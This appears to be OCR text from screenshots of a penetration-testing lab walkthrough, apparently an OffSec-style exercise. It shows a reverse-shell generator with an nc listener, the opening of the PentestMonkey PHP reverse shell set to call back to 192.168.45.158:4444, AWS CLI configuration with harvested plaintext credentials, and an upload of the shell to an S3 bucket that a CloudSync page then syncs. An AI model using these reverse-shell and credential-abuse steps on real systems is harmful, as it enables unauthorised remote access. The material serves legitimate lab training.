 Reverse Shell Generator
IP & Port
IP 192.168.45.158 Port 4444 +1
Listener
Advanced
🚀 rlwrap -cAr nc -lvnp 4444
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name pente Show Advanced
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.158';
$port = 4444;
$chunk_size = 1400;
└─$ aws configure
AWS Access Key ID [****************lows]: Eric.Wallows
AWS Secret Access Key [****************g800]: EricLikesRunning800
Default region name [Eric.Wallows]: Eric
Default output format [json]: json
└─$ aws s3 --endpoint-url http://192.168.192.168 cp rev.php.txt s3://storage/
upload: ./rev.php.txt to s3://storage/rev.php.txt
http://192.168.192.170/sync.php
tHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF NCTF BloodHound
CloudSync File Synchronization
Logo
Click the button below to synchronize files from the S3 bucket to your local storage.
Sync Files